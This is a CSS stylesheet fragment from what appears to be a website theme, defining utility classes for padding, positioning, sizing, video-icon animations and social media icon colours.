.padding-3-rem-left{padding-left:3rem}
.padding-3-half-rem-left{padding-left:3.5rem}
.padding-4-rem-left{padding-left:4rem}
.padding-4-half-rem-left{padding-left:4.5rem}
.padding-5-rem-left{padding-left:5rem}
.padding-5-half-rem-left{padding-left:5.5rem}
.padding-6-rem-left{padding-left:6rem}
.padding-6-half-rem-left{padding-left:6.5rem}
.padding-7-rem-left{padding-left:7rem}
.padding-7-half-rem-left{padding-left:7.5rem}
.padding-8-rem-left{padding-left:8rem}
.padding-8-half-rem-left{padding-left:8.5rem}
.padding-9-rem-left{padding-left:9rem}
.padding-9-half-rem-left{padding-left:9.5rem}
.padding-10-rem-left{padding-left:10rem}
.padding-10-half-rem-left{padding-left:10.5rem}
.padding-one-tb{padding-top:1%;padding-bottom:1%}
.padding-two-tb{padding-top:2%;padding-bottom:2%}
.padding-three-tb{padding-top:3%;padding-bottom:3%}
.padding-four-tb{padding-top:4%;padding-bottom:4%}
.padding-five-tb{padding-top:5%;padding-bottom:5%}
.padding-six-tb{padding-top:6%;padding-bottom:6%}
.padding-seven-tb{padding-top:7%;padding-bottom:7%}
.padding-eight-tb{padding-top:8%;padding-bottom:8%}
.padding-nine-tb{padding-top:9%;padding-bottom:9%}
.padding-ten-tb{padding-top:10%;padding-bottom:10%}
.padding-eleven-tb{padding-top:11%;padding-bottom:11%}
.padding-twelve-tb{padding-top:12%;padding-bottom:12%}
.padding-thirteen-tb{padding-top:13%;padding-bottom:13%}
.padding-fourteen-tb{padding-top:14%;padding-bottom:14%}
.padding-fifteen-tb{padding-top:15%;padding-bottom:15%}
.padding-sixteen-tb{padding-top:16%;padding-bottom:16%}
.padding-seventeen-tb{padding-top:17%;padding-bottom:17%}
.padding-eighteen-tb{padding-top:18%;padding-bottom:18%}
.padding-nineteen-tb{padding-top:19%;padding-bottom:19%}
.padding-twenty-tb{padding-top:20%;padding-bottom:20%}
.padding-5px-tb{padding-top:5px;padding-bottom:5px}
.padding-10px-tb{padding-top:10px;padding-bottom:10px}
.padding-15px-tb{padding-top:15px;padding-bottom:15px}
.padding-20px-tb{padding-top:20px;padding-bottom:20px}
.padding-25px-tb{padding-top:25px;padding-bottom:25px}
.padding-30px-tb{padding-top:30px;padding-bottom:30px}
.padding-35px-tb{padding-top:35px;padding-bottom:35px}
.padding-40px-tb{padding-top:40px;padding-bottom:40px}
.padding-45px-tb{padding-top:45px;padding-bottom:45px}
.padding-50px-tb{padding-top:50px;padding-bottom:50px}
.padding-55px-tb{padding-top:55px;padding-bottom:55px}
.padding-60px-tb{padding-top:60px;padding-bottom:60px}
.padding-65px-tb{padding-top:65px;padding-bottom:65px}
.padding-70px-tb{padding-top:70px;padding-bottom:70px}
.padding-75px-tb{padding-top:75px;padding-bottom:75px}
.padding-80px-tb{padding-top:80px;padding-bottom:80px}
.padding-85px-tb{padding-top:85px;padding-bottom:85px}
.padding-90px-tb{padding-top:90px;padding-bottom:90px}
.padding-95px-tb{padding-top:95px;padding-bottom:95px}
.padding-100px-tb{padding-top:100px;padding-bottom:100px}
.padding-1-rem-tb{padding-top:1rem;padding-bottom:1rem}
.padding-1-half-rem-tb{padding-top:1.5rem;padding-bottom:1.5rem}
.padding-2-rem-tb{padding-top:2rem;padding-bottom:2rem}
.padding-2-half-rem-tb{padding-top:2.5rem;padding-bottom:2.5rem}
.padding-3-rem-tb{padding-top:3rem;padding-bottom:3rem}
.padding-3-half-rem-tb{padding-top:3.5rem;padding-bottom:3.5rem}
.padding-4-rem-tb{padding-top:4rem;padding-bottom:4rem}
.padding-4-half-rem-tb{padding-top:4.5rem;padding-bottom:4.5rem}
.padding-5-rem-tb{padding-top:5rem;padding-bottom:5rem}
.padding-5-half-rem-tb{padding-top:5.5rem;padding-bottom:5.5rem}
.padding-6-rem-tb{padding-top:6rem;padding-bottom:6rem}
.padding-6-half-rem-tb{padding-top:6.5rem;padding-bottom:6.5rem}
.padding-7-rem-tb{padding-top:7rem;padding-bottom:7rem}
.padding-7-half-rem-tb{padding-top:7.5rem;padding-bottom:7.5rem}
.padding-8-rem-tb{padding-top:8rem;padding-bottom:8rem}
.padding-8-half-rem-tb{padding-top:8.5rem;padding-bottom:8.5rem}
.padding-9-rem-tb{padding-top:9rem;padding-bottom:9rem}
.padding-9-half-rem-tb{padding-top:9.5rem;padding-bottom:9.5rem}
.padding-10-rem-tb{padding-top:10rem;padding-bottom:10rem}
.padding-10-half-rem-tb{padding-top:10.5rem;padding-bottom:10.5rem}
.padding-one-lr{padding-left:1%;padding-right:1%}
.padding-two-lr{padding-left:2%;padding-right:2%}
.padding-three-lr{padding-left:3%;padding-right:3%}
.padding-four-lr{padding-left:4%;padding-right:4%}
.padding-five-lr{padding-left:5%;padding-right:5%}
.padding-six-lr{padding-left:6%;padding-right:6%}
.padding-seven-lr{padding-left:7%;padding-right:7%}
.padding-eight-lr{padding-left:8%;padding-right:8%}
.padding-nine-lr{padding-left:9%;padding-right:9%}
.padding-ten-lr{padding-left:10%;padding-right:10%}
.padding-eleven-lr{padding-left:11%;padding-right:11%}
.padding-twelve-lr{padding-left:12%;padding-right:12%}
.padding-thirteen-lr{padding-left:13%;padding-right:13%}
.padding-fourteen-lr{padding-left:14%;padding-right:14%}
.padding-fifteen-lr{padding-left:15%;padding-right:15%}
.padding-sixteen-lr{padding-left:16%;padding-right:16%}
.padding-seventeen-lr{padding-left:17%;padding-right:17%}
.padding-eighteen-lr{padding-left:18%;padding-right:18%}
.padding-nineteen-lr{padding-left:19%;padding-right:19%}
.padding-twenty-lr{padding-left:20%;padding-right:20%}
.padding-5px-lr{padding-left:5px;padding-right:5px}
.padding-10px-lr{padding-left:10px;padding-right:10px}
.padding-15px-lr{padding-left:15px;padding-right:15px}
.padding-20px-lr{padding-left:20px;padding-right:20px}
.padding-25px-lr{padding-left:25px;padding-right:25px}
.padding-30px-lr{padding-left:30px;padding-right:30px}
.padding-35px-lr{padding-left:35px;padding-right:35px}
.padding-40px-lr{padding-left:40px;padding-right:40px}
.padding-45px-lr{padding-left:45px;padding-right:45px}
.padding-50px-lr{padding-left:50px;padding-right:50px}
.padding-55px-lr{padding-left:55px;padding-right:55px}
.padding-60px-lr{padding-left:60px;padding-right:60px}
.padding-65px-lr{padding-left:65px;padding-right:65px}
.padding-70px-lr{padding-left:70px;padding-right:70px}
.padding-75px-lr{padding-left:75px;padding-right:75px}
.padding-80px-lr{padding-left:80px;padding-right:80px}
.padding-85px-lr{padding-left:85px;padding-right:85px}
.padding-90px-lr{padding-left:90px;padding-right:90px}
.padding-95px-lr{padding-left:95px;padding-right:95px}
.padding-100px-lr{padding-left:100px;padding-right:100px}
.padding-1-rem-lr{padding-left:1rem;padding-right:1rem}
.padding-1-half-rem-lr{padding-left:1.5rem;padding-right:1.5rem}
.padding-2-rem-lr{padding-left:2rem;padding-right:2rem}
.padding-2-half-rem-lr{padding-left:2.5rem;padding-right:2.5rem}
.padding-3-rem-lr{padding-left:3rem;padding-right:3rem}
.padding-3-half-rem-lr{padding-left:3.5rem;padding-right:3.5rem}
.padding-4-rem-lr{padding-left:4rem;padding-right:4rem}
.padding-4-half-rem-lr{padding-left:4.5rem;padding-right:4.5rem}
.padding-5-rem-lr{padding-left:5rem;padding-right:5rem}
.padding-5-half-rem-lr{padding-left:5.5rem;padding-right:5.5rem}
.padding-6-rem-lr{padding-left:6rem;padding-right:6rem}
.padding-6-half-rem-lr{padding-left:6.5rem;padding-right:6.5rem}
.padding-7-rem-lr{padding-left:7rem;padding-right:7rem}
.padding-7-half-rem-lr{padding-left:7.5rem;padding-right:7.5rem}
.padding-8-rem-lr{padding-left:8rem;padding-right:8rem}
.padding-8-half-rem-lr{padding-left:8.5rem;padding-right:8.5rem}
.padding-9-rem-lr{padding-left:9rem;padding-right:9rem}
.padding-9-half-rem-lr{padding-left:9.5rem;padding-right:9.5rem}
.padding-10-rem-lr{padding-left:10rem;padding-right:10rem}
.padding-10-half-rem-lr{padding-left:10.5rem;padding-right:10.5rem}
.no-padding{padding:0!important}
.no-padding-lr{padding-left:0!important;padding-right:0!important}
.no-padding-tb{padding-top:0!important;padding-bottom:0!important}
.no-padding-top{padding-top:0!important}
.no-padding-bottom{padding-bottom:0!important}
.no-padding-left{padding-left:0!important}
.no-padding-right{padding-right:0!important}
.d-initial{display:initial!important}
.overflow-hidden{overflow:hidden!important}
.overflow-visible{overflow:visible!important}
.overflow-auto{overflow:auto!important}
.position-inherit{position:inherit!important}
.top-0px{top:0}
.top-1px{top:1px}
.top-2px{top:2px}
.top-3px{top:3px}
.top-4px{top:4px}
.top-5px{top:5px}
.top-6px{top:6px}
.top-7px{top:7px}
.top-8px{top:8px}
.top-9px{top:9px}
.top-10px{top:10px}
.top-15px{top:15px}
.top-20px{top:20px}
.top-25px{top:25px}
.top-30px{top:30px}
.top-35px{top:35px}
.top-40px{top:40px}
.top-45px{top:45px}
.top-50px{top:50px}
.top-60px{top:60px}
.top-70px{top:70px}
.top-80px{top:80px}
.top-90px{top:90px}
.top-100px{top:100px}
.top-auto{top:auto}
.top-inherit{top:inherit}
.top-minus-1px{top:-1px}
.top-minus-2px{top:-2px}
.top-minus-3px{top:-3px}
.top-minus-4px{top:-4px}
.top-minus-5px{top:-5px}
.top-minus-6px{top:-6px}
.top-minus-7px{top:-7px}
.top-minus-8px{top:-8px}
.top-minus-9px{top:-9px}
.top-minus-10px{top:-10px}
.top-minus-15px{top:-15px}
.top-minus-20px{top:-20px}
.top-minus-25px{top:-25px}
.top-minus-30px{top:-30px}
.top-minus-35px{top:-35px}
.top-minus-40px{top:-40px}
.top-minus-45px{top:-45px}
.top-minus-50px{top:-50px}
.top-minus-60px{top:-60px}
.top-minus-70px{top:-70px}
.bottom-0px{bottom:0}
.bottom-1px{bottom:1px}
.bottom-2px{bottom:2px}
.bottom-3px{bottom:3px}
.bottom-4px{bottom:4px}
.bottom-5px{bottom:5px}
.bottom-6px{bottom:6px}
.bottom-7px{bottom:7px}
.bottom-8px{bottom:8px}
.bottom-9px{bottom:9px}
.bottom-10px{bottom:10px}
.bottom-15px{bottom:15px}
.bottom-20px{bottom:20px}
.bottom-25px{bottom:25px}
.bottom-30px{bottom:30px}
.bottom-35px{bottom:35px}
.bottom-40px{bottom:40px}
.bottom-45px{bottom:45px}
.bottom-50px{bottom:50px}
.bottom-55px{bottom:55px}
.bottom-60px{bottom:60px}
.bottom-65px{bottom:65px}
.bottom-70px{bottom:70px}
.bottom-75px{bottom:75px}
.bottom-80px{bottom:80px}
.bottom-85px{bottom:85px}
.bottom-90px{bottom:90px}
.bottom-95px{bottom:95px}
.bottom-100px{bottom:100px}
.bottom-auto{bottom:auto}
.bottom-inherit{bottom:inherit}
.bottom-minus-1px{bottom:-1px}
.bottom-minus-2px{bottom:-2px}
.bottom-minus-3px{bottom:-3px}
.bottom-minus-4px{bottom:-4px}
.bottom-minus-5px{bottom:-5px}
.bottom-minus-6px{bottom:-6px}
.bottom-minus-7px{bottom:-7px}
.bottom-minus-8px{bottom:-8px}
.bottom-minus-9px{bottom:-9px}
.bottom-minus-10px{bottom:-10px}
.bottom-minus-15px{bottom:-15px}
.bottom-minus-20px{bottom:-20px}
.bottom-minus-25px{bottom:-25px}
.bottom-minus-30px{bottom:-30px}
.bottom-minus-35px{bottom:-35px}
.bottom-minus-40px{bottom:-40px}
.bottom-minus-45px{bottom:-45px}
.bottom-minus-50px{bottom:-50px}
.right-0px{right:0}
.right-1px{right:1px}
.right-2px{right:2px}
.right-3px{right:3px}
.right-4px{right:4px}
.right-5px{right:5px}
.right-6px{right:6px}
.right-7px{right:7px}
.right-8px{right:8px}
.right-9px{right:9px}
.right-10px{right:10px}
.right-15px{right:15px}
.right-20px{right:20px}
.right-25px{right:25px}
.right-30px{right:30px}
.right-35px{right:35px}
.right-40px{right:40px}
.right-45px{right:45px}
.right-50px{right:50px}
.right-55px{right:55px}
.right-60px{right:60px}
.right-auto{right:auto}
.right-inherit{right:inherit}
.right-minus-1px{right:-1px}
.right-minus-2px{right:-2px}
.right-minus-3px{right:-3px}
.right-minus-4px{right:-4px}
.right-minus-5px{right:-5px}
.right-minus-6px{right:-6px}
.right-minus-7px{right:-7px}
.right-minus-8px{right:-8px}
.right-minus-9px{right:-9px}
.right-minus-10px{right:-10px}
.right-minus-15px{right:-15px}
.right-minus-20px{right:-20px}
.right-minus-25px{right:-25px}
.right-minus-30px{right:-30px}
.right-minus-35px{right:-35px}
.right-minus-40px{right:-40px}
.right-minus-45px{right:-45px}
.right-minus-50px{right:-50px}
.right-minus-60px{right:-60px}
.right-minus-70px{right:-70px}
.left-0px{left:0}
.left-1px{left:1px}
.left-2px{left:2px}
.left-3px{left:3px}
.left-4px{left:4px}
.left-5px{left:5px}
.left-6px{left:6px}
.left-7px{left:7px}
.left-8px{left:8px}
.left-9px{left:9px}
.left-10px{left:10px}
.left-15px{left:15px}
.left-20px{left:20px}
.left-25px{left:25px}
.left-30px{left:30px}
.left-35px{left:35px}
.left-40px{left:40px}
.left-45px{left:45px}
.left-50px{left:50px}
.left-auto{left:auto}
.left-inherit{left:inherit}
.left-0px{left:0}
.left-minus-1px{left:-1px}
.left-minus-2px{left:-2px}
.left-minus-3px{left:-3px}
.left-minus-4px{left:-4px}
.left-minus-5px{left:-5px}
.left-minus-6px{left:-6px}
.left-minus-7px{left:-7px}
.left-minus-8px{left:-8px}
.left-minus-9px{left:-9px}
.left-minus-10px{left:-10px}
.left-minus-15px{left:-15px}
.left-minus-20px{left:-20px}
.left-minus-25px{left:-25px}
.left-minus-30px{left:-30px}
.left-minus-35px{left:-35px}
.left-minus-40px{left:-40px}
.left-minus-45px{left:-45px}
.left-minus-50px{left:-50px}
.w-1px{width:1px}
.w-2px{width:2px}
.w-3px{width:3px}
.w-4px{width:4px}
.w-5px{width:5px}
.w-6px{width:6px}
.w-7px{width:7px}
.w-8px{width:8px}
.w-9px{width:9px}
.w-10px{width:10px}
.w-15px{width:15px}
.w-20px{width:20px}
.w-25px{width:25px}
.w-30px{width:30px}
.w-35px{width:35px}
.w-40px{width:40px}
.w-45px{width:45px}
.w-50px{width:50px}
.w-55px{width:55px}
.w-60px{width:60px}
.w-65px{width:65px}
.w-70px{width:70px}
.w-75px{width:75px}
.w-80px{width:80px}
.w-85px{width:85px}
.w-90px{width:90px}
.w-95px{width:95px}
.w-100px{width:100px}
.w-110px{width:110px}
.w-120px{width:120px}
.w-130px{width:130px}
.w-140px{width:140px}
.w-150px{width:150px}
.w-160px{width:160px}
.w-170px{width:170px}
.w-180px{width:180px}
.w-190px{width:190px}
.w-200px{width:200px}
.w-250px{width:250px}
.w-300px{width:300px}
.w-350px{width:350px}
.w-400px{width:400px}
.w-450px{width:450px}
.w-500px{width:500px}
.w-550px{width:550px}
.w-600px{width:600px}
.w-650px{width:650px}
.w-700px{width:700px}
.w-750px{width:750px}
.w-800px{width:800px}
.w-850px{width:850px}
.w-900px{width:900px}
.w-950px{width:950px}
.w-1000px{width:1000px}
.w-10{width:10%}
.w-15{width:15%}
.w-20{width:20%}
.w-25{width:25%}
.w-30{width:30%}
.w-35{width:35%}
.w-40{width:40%}
.w-45{width:45%}
.w-50{width:50%}
.w-55{width:55%}
.w-57{width:57%}
.w-60{width:60%}
.w-65{width:65%}
.w-70{width:70%}
.w-75{width:75%}
.w-80{width:80%}
.w-85{width:85%}
.w-90{width:90%}
.w-95{width:95%}
.w-100{width:100%}
.w-auto{width:auto}
.swiper-container{width:100%;height:100%}
.h-1px{height:1px}
.h-2px{height:2px}
.h-3px{height:3px}
.h-4px{height:4px}
.h-5px{height:5px}
.h-6px{height:6px}
.h-7px{height:7px}
.h-8px{height:8px}
.h-9px{height:9px}
.h-10px{height:10px}
.h-15px{height:15px}
.h-20px{height:20px}
.h-25px{height:25px}
.h-30px{height:30px}
.h-35px{height:35px}
.h-40px{height:40px}
.h-42px{height:42px}
.h-45px{height:45px}
.h-50px{height:50px}
.h-55px{height:55px}
.h-60px{height:60px}
.h-65px{height:65px}
.h-70px{height:70px}
.h-75px{height:75px}
.h-80px{height:80px}
.h-85px{height:85px}
.h-90px{height:90px}
.h-95px{height:95px}
.h-100px{height:100px}
.h-110px{height:110px}
.h-120px{height:120px}
.h-130px{height:130px}
.h-140px{height:140px}
.h-150px{height:150px}
.h-160px{height:160px}
.h-170px{height:170px}
.h-180px{height:180px}
.h-190px{height:190px}
.h-200px{height:200px}
.h-250px{height:250px}
.h-300px{height:300px}
.h-350px{height:350px}
.h-400px{height:400px}
.h-450px{height:450px}
.h-480px{height:490px}
.h-500px{height:500px}
.h-520px{height:520px}
.h-550px{height:550px}
.h-580px{height:580px}
.h-600px{height:600px}
.h-650px{height:650px}
.h-700px{height:700px}
.h-720px{height:720px}
.h-750px{height:750px}
.h-800px{height:800px}
.h-820px{height:820px}
.h-830px{height:830px}
.h-850px{height:850px}
.h-50{height:50%}
.h-100{height:100%!important}
.h-auto{height:auto!important}
.max-h-100{max-height:100%}
.max-h-inherit{max-height:inherit!important}
.full-screen,.fullscreenabanner,.mobileoff-fullscreen-top-space{height:980px}
.min-h-100px{min-height:100px}
.min-h-200px{min-height:200px}
.min-h-300px{min-height:300px}
.min-h-400px{min-height:400px}
.min-h-500px{min-height:500px}
.min-h-600px{min-height:600px}
.min-h-700px{min-height:700px}
.min-h-100vh{min-height:100vh}
.extra-small-screen{height:300px}
.small-screen{height:400px}
.one-half-screen{height:600px}
.one-third-screen{height:700px}
.one-fourth-screen{height:800px}
.one-fifth-screen{height:900px}
.content-box-image{width:100%;height:-webkit-calc(100% / 3);height:-moz-calc(100% / 3);height:calc(100% / 3)}
[class*=" line-icon"],[class*=" solid-icon"],[class*=" ti-"],[class^=line-icon],[class^=solid-icon],[class^=ti-]{display:inline-block}
.video-icon-box{z-index:1}
.video-icon-box>span{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap;-ms-flex-direction:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
.video-icon-box .video-icon{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:50%}
.video-icon-box .video-icon i{margin-left:5px;line-height:normal}
.video-icon-large.video-icon-box .video-icon i{margin-left:8px}
.video-icon-double-large.video-icon-box .video-icon i{margin-left:10px}
.video-icon .video-icon-sonar{position:absolute;width:100%;height:100%;border-radius:50%;top:0;left:0;z-index:-10;-webkit-animation:video-icon-sonar 2s linear infinite;animation:video-icon-sonar 2s linear infinite}
.video-icon .video-icon-sonar .video-icon-sonar-bfr{position:absolute;border-radius:50%;content:'';top:-25px;left:-25px;z-index:-100}
.video-icon .video-icon-sonar .video-icon-sonar-afr{position:absolute;border-radius:50%;content:'';top:-10px;left:-10px;z-index:-50}
.video-icon-small .video-icon .video-icon-sonar .video-icon-sonar-bfr{top:-15px;left:-15px}
.video-icon-small .video-icon .video-icon-sonar .video-icon-sonar-afr{top:0;left:0}
.video-icon-small .video-icon{width:40px;height:40px;font-size:14px}
.video-icon-small .video-icon .video-icon-sonar .video-icon-sonar-bfr{width:70px;height:70px}
.video-icon-small .video-icon .video-icon-sonar .video-icon-sonar-afr{width:40px;height:40px}
.video-icon-medium .video-icon{width:50px;height:50px;font-size:18px}
.video-icon-medium .video-icon .video-icon-sonar .video-icon-sonar-bfr{width:100px;height:100px}
.video-icon-medium .video-icon .video-icon-sonar .video-icon-sonar-afr{width:70px;height:70px}
.video-icon-large .video-icon{width:75px;height:75px;font-size:26px}
.video-icon-large .video-icon .video-icon-sonar .video-icon-sonar-bfr{width:125px;height:125px}
.video-icon-large .video-icon .video-icon-sonar .video-icon-sonar-afr{width:95px;height:95px}
.video-icon-extra-large .video-icon{width:100px;height:100px;font-size:25px}
.video-icon-extra-large .video-icon .video-icon-sonar .video-icon-sonar-bfr{width:150px;height:150px}
.video-icon-extra-large .video-icon .video-icon-sonar .video-icon-sonar-afr{width:120px;height:120px}
.video-icon-double-large .video-icon{width:120px;height:120px;font-size:34px}
.video-icon-double-large .video-icon .video-icon-sonar .video-icon-sonar-bfr{width:170px;height:170px}
.video-icon-double-large .video-icon .video-icon-sonar .video-icon-sonar-afr{width:140px;height:140px}
.icon-extra-large{font-size:60px}
.icon-large{font-size:50px}
.icon-medium{font-size:40px}
.icon-very-medium{font-size:35px}
.icon-extra-medium{font-size:32px}
.icon-small{font-size:28px}
.icon-extra-small{font-size:18px}
.icon-very-small{font-size:13px}
.icon-country{width:16px;height:16px;display:inline-block;margin:0 10px 0 5px}
.extra-large-icon,.extra-small-icon,.large-icon,.medium-icon,.small-icon{list-style:none;padding:0}
.extra-large-icon li,.extra-small-icon li,.large-icon li,.medium-icon li,.small-icon li{display:inline-block}
.extra-large-icon li:first-child,.extra-small-icon li:first-child,.large-icon li:first-child,.medium-icon li:first-child,.small-icon li:first-child{margin-left:0}
.extra-large-icon li:last-child,.extra-small-icon li:last-child,.large-icon li:last-child,.medium-icon li:last-child,.small-icon li:last-child{margin-right:0}
.extra-small-icon li{margin:0 2px}
.small-icon li{margin:0 5px}
.medium-icon li{margin:0 8px}
.large-icon li{margin:0 10px}
.extra-large-icon li{margin:0 12px}
.extra-small-icon a{font-size:14px;width:30px;height:30px;line-height:30px}
.small-icon a{font-size:16px;width:40px;height:40px;line-height:40px}
.medium-icon a{font-size:20px;width:50px;height:50px;line-height:50px}
.large-icon a{font-size:24px;width:60px;height:60px;line-height:60px}
.extra-large-icon a{font-size:30px;width:70px;height:70px;line-height:70px}
.social-icon a{margin:0 15px}
.social-icon a:first-child{margin-left:0}
.social-icon a:last-child{margin-right:0}
[class*=" social-icon-"] ul,[class^=social-icon-] ul{list-style:none}
a.likes-count{width:auto;border:1px solid #e4e4e4;font-size:12px;border-radius:4px;padding:5px 18px 6px;line-height:20px;margin:0 0 10px 0;display:inline-block}
a.likes-count i{margin-right:8px;color:#fa5c47}
a.likes-count:hover{box-shadow:0 0 10px rgba(23,23,23,.1);color:#232323}
.social-icon-style-01 ul li a{text-align:center;display:inline-block}
.social-icon-style-01 a:hover{color:#7573b5}
.social-icon-style-02 ul li a{text-align:center;display:inline-block;color:#232323}
.social-icon-style-02.icon-with-animation a{display:inline-block}
.social-icon-style-02.icon-with-animation a:hover{transform:translateY(-8px)}
.social-icon-style-02 ul.light li a{color:#fff}
.social-icon-style-02 ul.dark li a{color:#232323}
.menu-sidebar a .facebook,.social-icon-style-02 a.facebook:hover,.social-icon-style-04 a.facebook:hover,.social-icon-style-07 a.facebook,.social-icon-style-08 a.facebook,.social-icon-style-10 a.facebook,.social-icon-style-11 a.facebook .social-front i{color:#3b5998}
.menu-sidebar a .twitter,.social-icon-style-02 a.twitter:hover,.social-icon-style-04 a.twitter:hover,.social-icon-style-07 a.twitter,.social-icon-style-08 a.twitter,.social-icon-style-10 a.twitter,.social-icon-style-11 a.twitter .social-front i{color:#00aced}
.menu-sidebar a .google,.social-icon-style-02 a.google:hover,.social-icon-style-04 a.google:hover,.social-icon-style-07 a.google,.social-icon-style-08 a.google,.social-icon-style-10 a.google,.social-icon-style-11 a.google .social-front i{color:#dc4a38}
.menu-sidebar a .dribbble,.social-icon-style-02 a.dribbble:hover,.social-icon-style-04 a.dribbble:hover,.social-icon-style-07 a.dribbble,.social-icon-style-08 a.dribbble,.social-icon-style-10 a.dribbble,.social-icon-style-11 a.dribbble .social-front i{color:#ea4c89}
.menu-sidebar a .youtube,.social-icon-style-02 a.youtube:hover,.social-icon-style-04 a.youtube:hover,.social-icon-style-07 a.youtube,.social-icon-style-08 a.youtube,.social-icon-style-10 a.youtube,.social-icon-style-11 a.youtube .social-front i{color:#b00}
.menu-sidebar a .linkedin,.social-icon-style-02 a.linkedin:hover,.social-icon-style-04 a.linkedin:hover,.social-icon-style-07 a.linkedin,.social-icon-style-08 a.linkedin,.social-icon-style-10 a.linkedin,.social-icon-style-11 a.linkedin .social-front i{color:#0077b5}
.menu-sidebar a .instagram,.social-icon-style-02 a.instagram:hover,.social-icon-style-04 a.instagram:hover,.social-icon-style-07 a.instagram,.social-icon-style-08 a.instagram,.social-icon-style-10 a.instagram,.social-icon-style-11 a.instagram .social-front i{color:#fe1f49}
.menu-sidebar a .pinterest,.social-icon-style-02 a.pinterest:hover,.social-icon-style-04 a.pinterest:hover,.social-icon-style-07 a.pinterest,.social-icon-style-08 a.pinterest,.social-icon-style-10 a.pinterest,.social-icon-style-11 a.pinterest .social-front i{color:#cb2027}
.menu-sidebar a .flickr,.social-icon-style-02 a.flickr:hover,.social-icon-style-04 a.flickr:hover,.social-icon-style-07 a.flickr,.social-icon-style-08 a.flickr,.social-icon-style-10 a.flickr,.social-icon-style-11 a.flickr .social-front i{color:#ff0084}
.menu-sidebar a .rss,.social-icon-style-02 a.rss:hover,.social-icon-style-04 a.rss:hover,.social-icon-style-07 a.rss,.social-icon-style-08 a.rss,.social-icon-style-10 a.rss,.social-icon-style-11 a.rss .social-front i{color:#f2890a}
.menu-sidebar a .behance,.social-icon-style-02 a.behance:hover,.social-icon-style-04 a.behance:hover,.social-icon-style-07 a.behance,.social-icon-style-08 a.behance,.social-icon-style-10 a.behance,.social-icon-style-11 a.behance .social-front i{color:#1769ff}
.menu-sidebar a .vine,.social-icon-style-02 a.vine:hover,.social-icon-style-04 a.vine:hover,.social-icon-style-07 a.vine,.social-icon-style-08 a.vine,.social-icon-style-10 a.vine,.social-icon-style-11 a.vine .social-front i{color:#00bf8f}
.menu-sidebar a .email,.social-icon-style-02 a.email:hover,.social-icon-style-04 a.email:hover,.social-icon-style-07 a.email,.social-icon-style-08 a.email,.social-icon-style-10 a.email,.social-icon-style-11 a.email .social-front i{color:#7d7d7d}
.menu-sidebar a .sms,.social-icon-style-02 a.sms:hover,.social-icon-style-04 a.sms:hover,.social-icon-style-07 a.sms,.social-icon-style-08 a.sms,.social-icon-style-10 a.sms,.social-icon-style-11 a.sms .social-front i{color:#ffbd00}
.menu-sidebar a .sharethis,.social-icon-style-02 a.sharethis:hover,.social-icon-style-04 a.sharethis:hover,.social-icon-style-07 a.sharethis,.social-icon-style-08 a.sharethis,.social-icon-style-10 a.sharethis,.social-icon-style-11 a.sharethis .social-front i{color:#95d03a}
.menu-sidebar a .reddit,.social-icon-style-02 a.reddit:hover,.social-icon-style-04 a.reddit:hover,.social-icon-style-07 a.reddit,.social-icon-style-08 a.reddit,.social-icon-style-10 a.reddit,.social-icon-style-11 a.reddit .social-front i{color:#ff4500}
.menu-sidebar a .tumblr,.social-icon-style-02 a.tumblr:hover,.social-icon-style-04 a.tumblr:hover,.social-icon-style-07 a.tumblr,.social-icon-style-08 a.tumblr,.social-icon-style-10 a.tumblr,.social-icon-style-11 a.tumblr .social-front i{color:#32506d}
.menu-sidebar a .digg,.social-icon-style-02 a.digg:hover,.social-icon-style-04 a.digg:hover,.social-icon-style-07 a.digg,.social-icon-style-08 a.digg,.social-icon-style-10 a.digg,.social-icon-style-11 a.digg .social-front i{color:#262626}
.menu-sidebar a .stumbleupon,.social-icon-style-02 a.stumbleupon:hover,.social-icon-style-04 a.stumbleupon:hover,.social-icon-style-07 a.stumbleupon,.social-icon-style-08 a.stumbleupon,.social-icon-style-10 a.stumbleupon,.social-icon-style-11 a.stumbleupon .social-front i{color:#eb4924}
.menu-sidebar a .whatsapp,.social-icon-style-02 a.whatsapp:hover,.social-icon-style-04 a.whatsapp:hover,.social-icon-style-07 a.whatsapp,.social-icon-style-08 a.whatsapp,.social-icon-style-10 a.whatsapp,.social-icon-style-11 a.whatsapp .social-front i{color:#25d366}
.menu-sidebar a .vk,.social-icon-style-02 a.vk:hover,.social-icon-style-04 a.vk:hover,.social-icon-style-07 a.vk,.social-icon-style-08 a.vk,.social-icon-style-10 a.vk,.social-icon-style-11 a.vk .social-front i{color:#4c6c91}
.menu-sidebar a .weibo,.social-icon-style-02 a.weibo:hover,.social-icon-style-04 a.weibo:hover,.social-icon-style-07 a.weibo,.social-icon-style-08 a.weibo,.social-icon-style-10 a.weibo,.social-icon-style-11 a.weibo .social-front i{color:#f93}
.menu-sidebar a .odnoklassniki,.social-icon-style-02 a.odnoklassniki:hover,.social-icon-style-04 a.odnoklassniki:hover,.social-icon-style-07 a.odnoklassniki,.social-icon-style-08 a.odnoklassniki,.social-icon-style-10 a.odnoklassniki,.social-icon-style-11 a.odnoklassniki .social-front i{color:#d7772d}
.menu-sidebar a .xing,.social-icon-style-02 a.xing:hover,.social-icon-style-04 a.xing:hover,.social-icon-style-07 a.xing,.social-icon-style-08 a.xing,.social-icon-style-10 a.xing,.social-icon-style-11 a.xing .social-front i{color:#1a7576}
.menu-sidebar a .print,.social-icon-style-02 a.print:hover,.social-icon-style-04 a.print:hover,.social-icon-style-07 a.print,.social-icon-style-08 a.print,.social-icon-style-10 a.print,.social-icon-style-11 a.print .social-front i{color:#222}
.menu-sidebar a .blogger,.social-icon-style-02 a.blogger:hover,.social-icon-style-04 a.blogger:hover,.social-icon-style-07 a.blogger,.social-icon-style-08 a.blogger,.social-icon-style-10 a.blogger,.social-icon-style-11 a.blogger .social-front i{color:#ff8000}
.menu-sidebar a .flipboard,.social-icon-style-02 a.flipboard:hover,.social-icon-style-04 a.flipboard:hover,.social-icon-style-07 a.flipboard,.social-icon-style-08 a.flipboard,.social-icon-style-10 a.flipboard,.social-icon-style-11 a.flipboard .social-front i{color:#e12828}
